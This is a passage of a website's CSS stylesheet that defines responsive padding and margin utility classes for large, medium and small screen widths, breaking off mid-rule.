  .pl_lg--120 {
    padding-left: 120px;
  }

  .pr_lg--120 {
    padding-right: 120px;
  }

  .mt_lg--120 {
    margin-top: 120px;
  }

  .mb_lg--120 {
    margin-bottom: 120px;
  }

  .ml_lg--120 {
    margin-left: 120px;
  }

  .ptb_lg--125 {
    padding: 125px 0;
  }

  .plr_lg--125 {
    padding: 0 125px;
  }

  .pt_lg--125 {
    padding-top: 125px;
  }

  .pb_lg--125 {
    padding-bottom: 125px;
  }

  .pl_lg--125 {
    padding-left: 125px;
  }

  .pr_lg--125 {
    padding-right: 125px;
  }

  .mt_lg--125 {
    margin-top: 125px;
  }

  .mb_lg--125 {
    margin-bottom: 125px;
  }

  .ml_lg--125 {
    margin-left: 125px;
  }

  .ptb_lg--130 {
    padding: 130px 0;
  }

  .plr_lg--130 {
    padding: 0 130px;
  }

  .pt_lg--130 {
    padding-top: 130px;
  }

  .pb_lg--130 {
    padding-bottom: 130px;
  }

  .pl_lg--130 {
    padding-left: 130px;
  }

  .pr_lg--130 {
    padding-right: 130px;
  }

  .mt_lg--130 {
    margin-top: 130px;
  }

  .mb_lg--130 {
    margin-bottom: 130px;
  }

  .ml_lg--130 {
    margin-left: 130px;
  }

  .ptb_lg--135 {
    padding: 135px 0;
  }

  .plr_lg--135 {
    padding: 0 135px;
  }

  .pt_lg--135 {
    padding-top: 135px;
  }

  .pb_lg--135 {
    padding-bottom: 135px;
  }

  .pl_lg--135 {
    padding-left: 135px;
  }

  .pr_lg--135 {
    padding-right: 135px;
  }

  .mt_lg--135 {
    margin-top: 135px;
  }

  .mb_lg--135 {
    margin-bottom: 135px;
  }

  .ml_lg--135 {
    margin-left: 135px;
  }

  .ptb_lg--140 {
    padding: 140px 0;
  }

  .plr_lg--140 {
    padding: 0 140px;
  }

  .pt_lg--140 {
    padding-top: 140px;
  }

  .pb_lg--140 {
    padding-bottom: 140px;
  }

  .pl_lg--140 {
    padding-left: 140px;
  }

  .pr_lg--140 {
    padding-right: 140px;
  }

  .mt_lg--140 {
    margin-top: 140px;
  }

  .mb_lg--140 {
    margin-bottom: 140px;
  }

  .ml_lg--140 {
    margin-left: 140px;
  }

  .ptb_lg--145 {
    padding: 145px 0;
  }

  .plr_lg--145 {
    padding: 0 145px;
  }

  .pt_lg--145 {
    padding-top: 145px;
  }

  .pb_lg--145 {
    padding-bottom: 145px;
  }

  .pl_lg--145 {
    padding-left: 145px;
  }

  .pr_lg--145 {
    padding-right: 145px;
  }

  .mt_lg--145 {
    margin-top: 145px;
  }

  .mb_lg--145 {
    margin-bottom: 145px;
  }

  .ml_lg--145 {
    margin-left: 145px;
  }

  .ptb_lg--150 {
    padding: 150px 0;
  }

  .plr_lg--150 {
    padding: 0 150px;
  }

  .pt_lg--150 {
    padding-top: 150px;
  }

  .pb_lg--150 {
    padding-bottom: 150px;
  }

  .pl_lg--150 {
    padding-left: 150px;
  }

  .pr_lg--150 {
    padding-right: 150px;
  }

  .mt_lg--150 {
    margin-top: 150px;
  }

  .mb_lg--150 {
    margin-bottom: 150px;
  }

  .ml_lg--150 {
    margin-left: 150px;
  }

  .ptb_lg--155 {
    padding: 155px 0;
  }

  .plr_lg--155 {
    padding: 0 155px;
  }

  .pt_lg--155 {
    padding-top: 155px;
  }

  .pb_lg--155 {
    padding-bottom: 155px;
  }

  .pl_lg--155 {
    padding-left: 155px;
  }

  .pr_lg--155 {
    padding-right: 155px;
  }

  .mt_lg--155 {
    margin-top: 155px;
  }

  .mb_lg--155 {
    margin-bottom: 155px;
  }

  .ml_lg--155 {
    margin-left: 155px;
  }

  .ptb_lg--160 {
    padding: 160px 0;
  }

  .plr_lg--160 {
    padding: 0 160px;
  }

  .pt_lg--160 {
    padding-top: 160px;
  }

  .pb_lg--160 {
    padding-bottom: 160px;
  }

  .pl_lg--160 {
    padding-left: 160px;
  }

  .pr_lg--160 {
    padding-right: 160px;
  }

  .mt_lg--160 {
    margin-top: 160px;
  }

  .mb_lg--160 {
    margin-bottom: 160px;
  }

  .ml_lg--160 {
    margin-left: 160px;
  }

  .ptb_lg--165 {
    padding: 165px 0;
  }

  .plr_lg--165 {
    padding: 0 165px;
  }

  .pt_lg--165 {
    padding-top: 165px;
  }

  .pb_lg--165 {
    padding-bottom: 165px;
  }

  .pl_lg--165 {
    padding-left: 165px;
  }

  .pr_lg--165 {
    padding-right: 165px;
  }

  .mt_lg--165 {
    margin-top: 165px;
  }

  .mb_lg--165 {
    margin-bottom: 165px;
  }

  .ml_lg--165 {
    margin-left: 165px;
  }

  .ptb_lg--170 {
    padding: 170px 0;
  }

  .plr_lg--170 {
    padding: 0 170px;
  }

  .pt_lg--170 {
    padding-top: 170px;
  }

  .pb_lg--170 {
    padding-bottom: 170px;
  }

  .pl_lg--170 {
    padding-left: 170px;
  }

  .pr_lg--170 {
    padding-right: 170px;
  }

  .mt_lg--170 {
    margin-top: 170px;
  }

  .mb_lg--170 {
    margin-bottom: 170px;
  }

  .ml_lg--170 {
    margin-left: 170px;
  }

  .ptb_lg--175 {
    padding: 175px 0;
  }

  .plr_lg--175 {
    padding: 0 175px;
  }

  .pt_lg--175 {
    padding-top: 175px;
  }

  .pb_lg--175 {
    padding-bottom: 175px;
  }

  .pl_lg--175 {
    padding-left: 175px;
  }

  .pr_lg--175 {
    padding-right: 175px;
  }

  .mt_lg--175 {
    margin-top: 175px;
  }

  .mb_lg--175 {
    margin-bottom: 175px;
  }

  .ml_lg--175 {
    margin-left: 175px;
  }

  .ptb_lg--180 {
    padding: 180px 0;
  }

  .plr_lg--180 {
    padding: 0 180px;
  }

  .pt_lg--180 {
    padding-top: 180px;
  }

  .pb_lg--180 {
    padding-bottom: 180px;
  }

  .pl_lg--180 {
    padding-left: 180px;
  }

  .pr_lg--180 {
    padding-right: 180px;
  }

  .mt_lg--180 {
    margin-top: 180px;
  }

  .mb_lg--180 {
    margin-bottom: 180px;
  }

  .ml_lg--180 {
    margin-left: 180px;
  }

  .ptb_lg--185 {
    padding: 185px 0;
  }

  .plr_lg--185 {
    padding: 0 185px;
  }

  .pt_lg--185 {
    padding-top: 185px;
  }

  .pb_lg--185 {
    padding-bottom: 185px;
  }

  .pl_lg--185 {
    padding-left: 185px;
  }

  .pr_lg--185 {
    padding-right: 185px;
  }

  .mt_lg--185 {
    margin-top: 185px;
  }

  .mb_lg--185 {
    margin-bottom: 185px;
  }

  .ml_lg--185 {
    margin-left: 185px;
  }

  .ptb_lg--190 {
    padding: 190px 0;
  }

  .plr_lg--190 {
    padding: 0 190px;
  }

  .pt_lg--190 {
    padding-top: 190px;
  }

  .pb_lg--190 {
    padding-bottom: 190px;
  }

  .pl_lg--190 {
    padding-left: 190px;
  }

  .pr_lg--190 {
    padding-right: 190px;
  }

  .mt_lg--190 {
    margin-top: 190px;
  }

  .mb_lg--190 {
    margin-bottom: 190px;
  }

  .ml_lg--190 {
    margin-left: 190px;
  }

  .ptb_lg--195 {
    padding: 195px 0;
  }

  .plr_lg--195 {
    padding: 0 195px;
  }

  .pt_lg--195 {
    padding-top: 195px;
  }

  .pb_lg--195 {
    padding-bottom: 195px;
  }

  .pl_lg--195 {
    padding-left: 195px;
  }

  .pr_lg--195 {
    padding-right: 195px;
  }

  .mt_lg--195 {
    margin-top: 195px;
  }

  .mb_lg--195 {
    margin-bottom: 195px;
  }

  .ml_lg--195 {
    margin-left: 195px;
  }

  .ptb_lg--200 {
    padding: 200px 0;
  }

  .plr_lg--200 {
    padding: 0 200px;
  }

  .pt_lg--200 {
    padding-top: 200px;
  }

  .pb_lg--200 {
    padding-bottom: 200px;
  }

  .pl_lg--200 {
    padding-left: 200px;
  }

  .pr_lg--200 {
    padding-right: 200px;
  }

  .mt_lg--200 {
    margin-top: 200px;
  }

  .mb_lg--200 {
    margin-bottom: 200px;
  }

  .ml_lg--200 {
    margin-left: 200px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .ptb_md--0 {
    padding: 0;
  }

  .pl_md--0 {
    padding-left: 0;
  }

  .pr_md--0 {
    padding-right: 0;
  }

  .pt_md--0 {
    padding-top: 0;
  }

  .pb_md--0 {
    padding-bottom: 0;
  }

  .pb_md--80 {
    padding-bottom: 80px;
  }

  .pt_md--50 {
    padding-top: 50px;
  }

  .mr_md--0 {
    margin-right: 0;
  }

  .ml_md--0 {
    margin-left: 0;
  }

  .mt_md--0 {
    margin-top: 0;
  }

  .mb_md--0 {
    margin-bottom: 0;
  }

  .ptb_md--250 {
    padding: 250px 0;
  }

  .ptb_md--5 {
    padding: 5px 0;
  }

  .plr_md--5 {
    padding: 0 5px;
  }

  .pt_md--5 {
    padding-top: 5px;
  }

  .pb_md--5 {
    padding-bottom: 5px;
  }

  .pl_md--5 {
    padding-left: 5px;
  }

  .pr_md--5 {
    padding-right: 5px;
  }

  .mt_md--5 {
    margin-top: 5px;
  }

  .mb_md--5 {
    margin-bottom: 5px;
  }

  .ptb_md--10 {
    padding: 10px 0;
  }

  .plr_md--10 {
    padding: 0 10px;
  }

  .pt_md--10 {
    padding-top: 10px;
  }

  .pb_md--10 {
    padding-bottom: 10px;
  }

  .pl_md--10 {
    padding-left: 10px;
  }

  .pr_md--10 {
    padding-right: 10px;
  }

  .mt_md--10 {
    margin-top: 10px;
  }

  .mb_md--10 {
    margin-bottom: 10px;
  }

  .ptb_md--15 {
    padding: 15px 0;
  }

  .plr_md--15 {
    padding: 0 15px;
  }

  .pt_md--15 {
    padding-top: 15px;
  }

  .pb_md--15 {
    padding-bottom: 15px;
  }

  .pl_md--15 {
    padding-left: 15px;
  }

  .pr_md--15 {
    padding-right: 15px;
  }

  .mt_md--15 {
    margin-top: 15px;
  }

  .mb_md--15 {
    margin-bottom: 15px;
  }

  .ptb_md--20 {
    padding: 20px 0;
  }

  .plr_md--20 {
    padding: 0 20px;
  }

  .pt_md--20 {
    padding-top: 20px;
  }

  .pb_md--20 {
    padding-bottom: 20px;
  }

  .pl_md--20 {
    padding-left: 20px;
  }

  .pr_md--20 {
    padding-right: 20px;
  }

  .mt_md--20 {
    margin-top: 20px;
  }

  .mb_md--20 {
    margin-bottom: 20px;
  }

  .ptb_md--25 {
    padding: 25px 0;
  }

  .plr_md--25 {
    padding: 0 25px;
  }

  .pt_md--25 {
    padding-top: 25px;
  }

  .pb_md--25 {
    padding-bottom: 25px;
  }

  .pl_md--25 {
    padding-left: 25px;
  }

  .pr_md--25 {
    padding-right: 25px;
  }

  .mt_md--25 {
    margin-top: 25px;
  }

  .mb_md--25 {
    margin-bottom: 25px;
  }

  .ptb_md--30 {
    padding: 30px 0;
  }

  .plr_md--30 {
    padding: 0 30px;
  }

  .pt_md--30 {
    padding-top: 30px;
  }

  .pb_md--30 {
    padding-bottom: 30px;
  }

  .pl_md--30 {
    padding-left: 30px;
  }

  .pr_md--30 {
    padding-right: 30px;
  }

  .mt_md--30 {
    margin-top: 30px;
  }

  .mb_md--30 {
    margin-bottom: 30px;
  }

  .ptb_md--35 {
    padding: 35px 0;
  }

  .plr_md--35 {
    padding: 0 35px;
  }

  .pt_md--35 {
    padding-top: 35px;
  }

  .pb_md--35 {
    padding-bottom: 35px;
  }

  .pl_md--35 {
    padding-left: 35px;
  }

  .pr_md--35 {
    padding-right: 35px;
  }

  .mt_md--35 {
    margin-top: 35px;
  }

  .mb_md--35 {
    margin-bottom: 35px;
  }

  .ptb_md--40 {
    padding: 40px 0;
  }

  .plr_md--40 {
    padding: 0 40px;
  }

  .pt_md--40 {
    padding-top: 40px;
  }

  .pb_md--40 {
    padding-bottom: 40px;
  }

  .pl_md--40 {
    padding-left: 40px;
  }

  .pr_md--40 {
    padding-right: 40px;
  }

  .mt_md--40 {
    margin-top: 40px;
  }

  .mb_md--40 {
    margin-bottom: 40px;
  }

  .ptb_md--45 {
    padding: 45px 0;
  }

  .plr_md--45 {
    padding: 0 45px;
  }

  .pt_md--45 {
    padding-top: 45px;
  }

  .pb_md--45 {
    padding-bottom: 45px;
  }

  .pl_md--45 {
    padding-left: 45px;
  }

  .pr_md--45 {
    padding-right: 45px;
  }

  .mt_md--45 {
    margin-top: 45px;
  }

  .mb_md--45 {
    margin-bottom: 45px;
  }

  .ptb_md--50 {
    padding: 50px 0;
  }

  .plr_md--50 {
    padding: 0 50px;
  }

  .pt_md--50 {
    padding-top: 50px;
  }

  .pb_md--50 {
    padding-bottom: 50px;
  }

  .pl_md--50 {
    padding-left: 50px;
  }

  .pr_md--50 {
    padding-right: 50px;
  }

  .mt_md--50 {
    margin-top: 50px;
  }

  .mb_md--50 {
    margin-bottom: 50px;
  }

  .ptb_md--55 {
    padding: 55px 0;
  }

  .plr_md--55 {
    padding: 0 55px;
  }

  .pt_md--55 {
    padding-top: 55px;
  }

  .pb_md--55 {
    padding-bottom: 55px;
  }

  .pl_md--55 {
    padding-left: 55px;
  }

  .pr_md--55 {
    padding-right: 55px;
  }

  .mt_md--55 {
    margin-top: 55px;
  }

  .mb_md--55 {
    margin-bottom: 55px;
  }

  .ptb_md--60 {
    padding: 60px 0;
  }

  .plr_md--60 {
    padding: 0 60px;
  }

  .pt_md--60 {
    padding-top: 60px;
  }

  .pb_md--60 {
    padding-bottom: 60px;
  }

  .pl_md--60 {
    padding-left: 60px;
  }

  .pr_md--60 {
    padding-right: 60px;
  }

  .mt_md--60 {
    margin-top: 60px;
  }

  .mb_md--60 {
    margin-bottom: 60px;
  }

  .ptb_md--65 {
    padding: 65px 0;
  }

  .plr_md--65 {
    padding: 0 65px;
  }

  .pt_md--65 {
    padding-top: 65px;
  }

  .pb_md--65 {
    padding-bottom: 65px;
  }

  .pl_md--65 {
    padding-left: 65px;
  }

  .pr_md--65 {
    padding-right: 65px;
  }

  .mt_md--65 {
    margin-top: 65px;
  }

  .mb_md--65 {
    margin-bottom: 65px;
  }

  .ptb_md--70 {
    padding: 70px 0;
  }

  .plr_md--70 {
    padding: 0 70px;
  }

  .pt_md--70 {
    padding-top: 70px;
  }

  .pb_md--70 {
    padding-bottom: 70px;
  }

  .pl_md--70 {
    padding-left: 70px;
  }

  .pr_md--70 {
    padding-right: 70px;
  }

  .mt_md--70 {
    margin-top: 70px;
  }

  .mb_md--70 {
    margin-bottom: 70px;
  }

  .ptb_md--75 {
    padding: 75px 0;
  }

  .plr_md--75 {
    padding: 0 75px;
  }

  .pt_md--75 {
    padding-top: 75px;
  }

  .pb_md--75 {
    padding-bottom: 75px;
  }

  .pl_md--75 {
    padding-left: 75px;
  }

  .pr_md--75 {
    padding-right: 75px;
  }

  .mt_md--75 {
    margin-top: 75px;
  }

  .mb_md--75 {
    margin-bottom: 75px;
  }

  .ptb_md--80 {
    padding: 80px 0;
  }

  .plr_md--80 {
    padding: 0 80px;
  }

  .pt_md--80 {
    padding-top: 80px;
  }

  .pb_md--80 {
    padding-bottom: 80px;
  }

  .pl_md--80 {
    padding-left: 80px;
  }

  .pr_md--80 {
    padding-right: 80px;
  }

  .mt_md--80 {
    margin-top: 80px;
  }

  .mb_md--80 {
    margin-bottom: 80px;
  }

  .ptb_md--85 {
    padding: 85px 0;
  }

  .plr_md--85 {
    padding: 0 85px;
  }

  .pt_md--85 {
    padding-top: 85px;
  }

  .pb_md--85 {
    padding-bottom: 85px;
  }

  .pl_md--85 {
    padding-left: 85px;
  }

  .pr_md--85 {
    padding-right: 85px;
  }

  .mt_md--85 {
    margin-top: 85px;
  }

  .mb_md--85 {
    margin-bottom: 85px;
  }

  .ptb_md--90 {
    padding: 90px 0;
  }

  .plr_md--90 {
    padding: 0 90px;
  }

  .pt_md--90 {
    padding-top: 90px;
  }

  .pb_md--90 {
    padding-bottom: 90px;
  }

  .pl_md--90 {
    padding-left: 90px;
  }

  .pr_md--90 {
    padding-right: 90px;
  }

  .mt_md--90 {
    margin-top: 90px;
  }

  .mb_md--90 {
    margin-bottom: 90px;
  }

  .ptb_md--95 {
    padding: 95px 0;
  }

  .plr_md--95 {
    padding: 0 95px;
  }

  .pt_md--95 {
    padding-top: 95px;
  }

  .pb_md--95 {
    padding-bottom: 95px;
  }

  .pl_md--95 {
    padding-left: 95px;
  }

  .pr_md--95 {
    padding-right: 95px;
  }

  .mt_md--95 {
    margin-top: 95px;
  }

  .mb_md--95 {
    margin-bottom: 95px;
  }

  .ptb_md--100 {
    padding: 100px 0;
  }

  .plr_md--100 {
    padding: 0 100px;
  }

  .pt_md--100 {
    padding-top: 100px;
  }

  .pb_md--100 {
    padding-bottom: 100px;
  }

  .pl_md--100 {
    padding-left: 100px;
  }

  .pr_md--100 {
    padding-right: 100px;
  }

  .mt_md--100 {
    margin-top: 100px;
  }

  .mb_md--100 {
    margin-bottom: 100px;
  }

  .ptb_md--105 {
    padding: 105px 0;
  }

  .plr_md--105 {
    padding: 0 105px;
  }

  .pt_md--105 {
    padding-top: 105px;
  }

  .pb_md--105 {
    padding-bottom: 105px;
  }

  .pl_md--105 {
    padding-left: 105px;
  }

  .pr_md--105 {
    padding-right: 105px;
  }

  .mt_md--105 {
    margin-top: 105px;
  }

  .mb_md--105 {
    margin-bottom: 105px;
  }

  .ptb_md--110 {
    padding: 110px 0;
  }

  .plr_md--110 {
    padding: 0 110px;
  }

  .pt_md--110 {
    padding-top: 110px;
  }

  .pb_md--110 {
    padding-bottom: 110px;
  }

  .pl_md--110 {
    padding-left: 110px;
  }

  .pr_md--110 {
    padding-right: 110px;
  }

  .mt_md--110 {
    margin-top: 110px;
  }

  .mb_md--110 {
    margin-bottom: 110px;
  }

  .ptb_md--115 {
    padding: 115px 0;
  }

  .plr_md--115 {
    padding: 0 115px;
  }

  .pt_md--115 {
    padding-top: 115px;
  }

  .pb_md--115 {
    padding-bottom: 115px;
  }

  .pl_md--115 {
    padding-left: 115px;
  }

  .pr_md--115 {
    padding-right: 115px;
  }

  .mt_md--115 {
    margin-top: 115px;
  }

  .mb_md--115 {
    margin-bottom: 115px;
  }

  .ptb_md--120 {
    padding: 120px 0;
  }

  .plr_md--120 {
    padding: 0 120px;
  }

  .pt_md--120 {
    padding-top: 120px;
  }

  .pb_md--120 {
    padding-bottom: 120px;
  }

  .pl_md--120 {
    padding-left: 120px;
  }

  .pr_md--120 {
    padding-right: 120px;
  }

  .mt_md--120 {
    margin-top: 120px;
  }

  .mb_md--120 {
    margin-bottom: 120px;
  }

  .ptb_md--125 {
    padding: 125px 0;
  }

  .plr_md--125 {
    padding: 0 125px;
  }

  .pt_md--125 {
    padding-top: 125px;
  }

  .pb_md--125 {
    padding-bottom: 125px;
  }

  .pl_md--125 {
    padding-left: 125px;
  }

  .pr_md--125 {
    padding-right: 125px;
  }

  .mt_md--125 {
    margin-top: 125px;
  }

  .mb_md--125 {
    margin-bottom: 125px;
  }

  .ptb_md--130 {
    padding: 130px 0;
  }

  .plr_md--130 {
    padding: 0 130px;
  }

  .pt_md--130 {
    padding-top: 130px;
  }

  .pb_md--130 {
    padding-bottom: 130px;
  }

  .pl_md--130 {
    padding-left: 130px;
  }

  .pr_md--130 {
    padding-right: 130px;
  }

  .mt_md--130 {
    margin-top: 130px;
  }

  .mb_md--130 {
    margin-bottom: 130px;
  }

  .ptb_md--135 {
    padding: 135px 0;
  }

  .plr_md--135 {
    padding: 0 135px;
  }

  .pt_md--135 {
    padding-top: 135px;
  }

  .pb_md--135 {
    padding-bottom: 135px;
  }

  .pl_md--135 {
    padding-left: 135px;
  }

  .pr_md--135 {
    padding-right: 135px;
  }

  .mt_md--135 {
    margin-top: 135px;
  }

  .mb_md--135 {
    margin-bottom: 135px;
  }

  .ptb_md--140 {
    padding: 140px 0;
  }

  .plr_md--140 {
    padding: 0 140px;
  }

  .pt_md--140 {
    padding-top: 140px;
  }

  .pb_md--140 {
    padding-bottom: 140px;
  }

  .pl_md--140 {
    padding-left: 140px;
  }

  .pr_md--140 {
    padding-right: 140px;
  }

  .mt_md--140 {
    margin-top: 140px;
  }

  .mb_md--140 {
    margin-bottom: 140px;
  }

  .ptb_md--145 {
    padding: 145px 0;
  }

  .plr_md--145 {
    padding: 0 145px;
  }

  .pt_md--145 {
    padding-top: 145px;
  }

  .pb_md--145 {
    padding-bottom: 145px;
  }

  .pl_md--145 {
    padding-left: 145px;
  }

  .pr_md--145 {
    padding-right: 145px;
  }

  .mt_md--145 {
    margin-top: 145px;
  }

  .mb_md--145 {
    margin-bottom: 145px;
  }

  .ptb_md--150 {
    padding: 150px 0;
  }

  .plr_md--150 {
    padding: 0 150px;
  }

  .pt_md--150 {
    padding-top: 150px;
  }

  .pb_md--150 {
    padding-bottom: 150px;
  }

  .pl_md--150 {
    padding-left: 150px;
  }

  .pr_md--150 {
    padding-right: 150px;
  }

  .mt_md--150 {
    margin-top: 150px;
  }

  .mb_md--150 {
    margin-bottom: 150px;
  }

  .ptb_md--155 {
    padding: 155px 0;
  }

  .plr_md--155 {
    padding: 0 155px;
  }

  .pt_md--155 {
    padding-top: 155px;
  }

  .pb_md--155 {
    padding-bottom: 155px;
  }

  .pl_md--155 {
    padding-left: 155px;
  }

  .pr_md--155 {
    padding-right: 155px;
  }

  .mt_md--155 {
    margin-top: 155px;
  }

  .mb_md--155 {
    margin-bottom: 155px;
  }

  .ptb_md--160 {
    padding: 160px 0;
  }

  .plr_md--160 {
    padding: 0 160px;
  }

  .pt_md--160 {
    padding-top: 160px;
  }

  .pb_md--160 {
    padding-bottom: 160px;
  }

  .pl_md--160 {
    padding-left: 160px;
  }

  .pr_md--160 {
    padding-right: 160px;
  }

  .mt_md--160 {
    margin-top: 160px;
  }

  .mb_md--160 {
    margin-bottom: 160px;
  }

  .ptb_md--165 {
    padding: 165px 0;
  }

  .plr_md--165 {
    padding: 0 165px;
  }

  .pt_md--165 {
    padding-top: 165px;
  }

  .pb_md--165 {
    padding-bottom: 165px;
  }

  .pl_md--165 {
    padding-left: 165px;
  }

  .pr_md--165 {
    padding-right: 165px;
  }

  .mt_md--165 {
    margin-top: 165px;
  }

  .mb_md--165 {
    margin-bottom: 165px;
  }

  .ptb_md--170 {
    padding: 170px 0;
  }

  .plr_md--170 {
    padding: 0 170px;
  }

  .pt_md--170 {
    padding-top: 170px;
  }

  .pb_md--170 {
    padding-bottom: 170px;
  }

  .pl_md--170 {
    padding-left: 170px;
  }

  .pr_md--170 {
    padding-right: 170px;
  }

  .mt_md--170 {
    margin-top: 170px;
  }

  .mb_md--170 {
    margin-bottom: 170px;
  }

  .ptb_md--175 {
    padding: 175px 0;
  }

  .plr_md--175 {
    padding: 0 175px;
  }

  .pt_md--175 {
    padding-top: 175px;
  }

  .pb_md--175 {
    padding-bottom: 175px;
  }

  .pl_md--175 {
    padding-left: 175px;
  }

  .pr_md--175 {
    padding-right: 175px;
  }

  .mt_md--175 {
    margin-top: 175px;
  }

  .mb_md--175 {
    margin-bottom: 175px;
  }

  .ptb_md--180 {
    padding: 180px 0;
  }

  .plr_md--180 {
    padding: 0 180px;
  }

  .pt_md--180 {
    padding-top: 180px;
  }

  .pb_md--180 {
    padding-bottom: 180px;
  }

  .pl_md--180 {
    padding-left: 180px;
  }

  .pr_md--180 {
    padding-right: 180px;
  }

  .mt_md--180 {
    margin-top: 180px;
  }

  .mb_md--180 {
    margin-bottom: 180px;
  }

  .ptb_md--185 {
    padding: 185px 0;
  }

  .plr_md--185 {
    padding: 0 185px;
  }

  .pt_md--185 {
    padding-top: 185px;
  }

  .pb_md--185 {
    padding-bottom: 185px;
  }

  .pl_md--185 {
    padding-left: 185px;
  }

  .pr_md--185 {
    padding-right: 185px;
  }

  .mt_md--185 {
    margin-top: 185px;
  }

  .mb_md--185 {
    margin-bottom: 185px;
  }

  .ptb_md--190 {
    padding: 190px 0;
  }

  .plr_md--190 {
    padding: 0 190px;
  }

  .pt_md--190 {
    padding-top: 190px;
  }

  .pb_md--190 {
    padding-bottom: 190px;
  }

  .pl_md--190 {
    padding-left: 190px;
  }

  .pr_md--190 {
    padding-right: 190px;
  }

  .mt_md--190 {
    margin-top: 190px;
  }

  .mb_md--190 {
    margin-bottom: 190px;
  }

  .ptb_md--195 {
    padding: 195px 0;
  }

  .plr_md--195 {
    padding: 0 195px;
  }

  .pt_md--195 {
    padding-top: 195px;
  }

  .pb_md--195 {
    padding-bottom: 195px;
  }

  .pl_md--195 {
    padding-left: 195px;
  }

  .pr_md--195 {
    padding-right: 195px;
  }

  .mt_md--195 {
    margin-top: 195px;
  }

  .mb_md--195 {
    margin-bottom: 195px;
  }

  .ptb_md--200 {
    padding: 200px 0;
  }

  .plr_md--200 {
    padding: 0 200px;
  }

  .pt_md--200 {
    padding-top: 200px;
  }

  .pb_md--200 {
    padding-bottom: 200px;
  }

  .pl_md--200 {
    padding-left: 200px;
  }

  .pr_md--200 {
    padding-right: 200px;
  }

  .mt_md--200 {
    margin-top: 200px;
  }

  .mb_md--200 {
    margin-bottom: 200px;
  }
}

@media only screen and (max-width: 767px) {
  .ptb_sm--250 {
    padding: 250px 0;
  }

  .ptb_sm--0 {
    padding: 0;
  }

  .pl_sm--0 {
    padding-left: 0;
  }

  .pr_sm--0 {
    padding-right: 0;
  }

  .pt_sm--0 {
    padding-top: 0;
  }

  .pb_sm--0 {
    padding-bottom: 0;
  }

  .pb_sm--80 {
    padding-bottom: 30px;
  }

  .pt_sm--50 {
    padding-top: 50px;
  }

  .mr_sm--0 {
    margin-right: 0;
  }

  .ml_sm--0 {
    margin-left: 0;
  }

  .mt_sm--0 {
    margin-top: 0;
  }

  .mb_sm--0 {
    margin-bottom: 0;
  }

  .pt_sm--150 {
    padding-top: 150px;
  }

  .pb_sm--110 {
    padding-bottom: 110px;
  }

  .ptb_sm--5 {
    padding: 5px 0;
  }

  .plr_sm--5 {
    padding: 0 5px;
  }

  .pt_sm--5 {
    padding-top: 5px;
  }

  .pb_sm--5 {
    padding-bottom: 5px;
  }

  .pl_sm--5 {
    padding-left: 5px;
  }

  .pr_sm--5 {
    padding-right: 5px;
  }

  .mt_sm--5 {
    margin-top: 5px;
  }

  .ml_sm--5 {
    margin-left: 5px;
  }

  .mr_sm--5 {
    margin-right: 5px;
  }

  .mb_sm--5 {
    margin-bottom: 5px;
  }

  .ptb_sm--10 {
    padding: 10px 0;
  }

  .plr_sm--10 {
    padding: 0 10px;
  }

  .pt_sm--10 {
    padding-top: 10px;
  }

  .pb_sm--10 {
    padding-bottom: 10px;
  }

  .pl_sm--10 {
    padding-left: 10px;
  }

  .pr_sm--10 {
    padding-right: 10px;
  }

  .mt_sm--10 {
    margin-top: 10px;
  }

  .ml_sm--10 {
    margin-left: 10px;
  }

  .mr_sm--10 {
    margin-right: 10px;
  }

  .mb_sm--10 {
    margin-bottom: 10px;
  }

  .ptb_sm--15 {
    padding: 15px 0;
  }

  .plr_sm--15 {
    padding: 0 15px;
  }

  .pt_sm--15 {
    padding-top: 15px;
  }

  .pb_sm--15 {
    padding-bottom: 15px;
  }

  .pl_sm--15 {
    padding-left: 15px;
  }

  .pr_sm--15 {
    padding-right: 15px;
  }

  .mt_sm--15 {
    margin-top: 15px;
  }

  .ml_sm--15 {
    margin-left: 15px;
  }

  .mr_sm--15 {
    margin-right: 15px;
  }

  .mb_sm--15 {
    margin-bottom: 15px;
  }

  .ptb_sm--20 {
    padding: 20px 0;
  }

  .plr_sm--20 {
    padding: 0 20px;
  }

  .pt_sm--20 {
    padding-top: 20px;
  }

  .pb_sm--20 {
    padding-bottom: 20px;
  }

  .pl_sm--20 {
    padding-left: 20px;
  }

  .pr_sm--20 {
    padding-right: 20px;
  }

  .mt_sm--20 {
    margin-top: 20px;
  }

  .ml_sm--20 {
    margin-left: 20px;
  }

  .mr_sm--20 {
    margin-right: 20px;
  }

  .mb_sm--20 {
    margin-bottom: 20px;
  }

  .ptb_sm--25 {
    padding: 25px 0;
  }

  .plr_sm--25 {
    padding: 0 25px;
  }

  .pt_sm--25 {
    padding-top: 25px;
  }

  .pb_sm--25 {
    padding-bottom: 25px;
  }

  .pl_sm--25 {
    padding-left: 25px;
  }

  .pr_sm--25 {
    padding-right: 25px;
  }

  .mt_sm--25 {
    margin-top: 25px;
  }

  .ml_sm--25 {
    margin-left: 25px;
  }

  .mr_sm--25 {
    margin-right: 25px;
  }

  .mb_sm--25 {
    margin-bottom: 25px;
  }

  .ptb_sm--30 {
    padding: 30px 0;
  }

  .plr_sm--30 {
    padding: 0 30px;
  }

  .pt_sm--30 {
    padding-top: 30px;
  }

  .pb_sm--30 {
    padding-bottom: 30px;
  }

  .pl_sm--30 {
    padding-left: 30px;
  }

  .pr_sm--30 {
    padding-right: 30px;
  }

  .mt_sm--30 {
    margin-top: 30px;
  }

  .ml_sm--30 {
    margin-left: 30px;
  }

  .mr_sm--30 {
    margin-right: 30px;
  }

  .mb_sm--30 {
    margin-bottom: 30px;
  }

  .ptb_sm--35 {
    padding: 35px 0;
  }

  .plr_sm--35 {
    padding: 0 35px;
  }

  .pt_sm--35 {
    padding-top: 35px;
  }

  .pb_sm--35 {
    padding-bottom: 35px;
  }

  .pl_sm--35 {
    padding-left: 35px;
  }

  .pr_sm--35 {
    padding-right: 35px;
  }

  .mt_sm--35 {
    margin-top: 35px;
  }

  .ml_sm--35 {
    margin-left: 35px;
  }

  .mr_sm--35 {
    margin-right: 35px;
  }

  .mb_sm--35 {
    margin-bottom: 35px;
  }

  .ptb_sm--40 {
    padding: 40px 0;
  }

  .plr_sm--40 {
    padding: 0 40px;
  }

  .pt_sm--40 {
    padding-top: 40px;
  }

  .pb_sm--40 {
    padding-bottom: 40px;
  }

  .pl_sm--40 {
    padding-left: 40px;
  }

  .pr_sm--40 {
    padding-right: 40px;
  }

  .mt_sm--40 {
    margin-top: 40px;
  }

  .ml_sm--40 {
    margin-left: 40px;
  }

  .mr_sm--40 {
    margin-right: 40px;
  }

  .mb_sm--40 {
    margin-bottom: 40px;
  }

  .ptb_sm--45 {
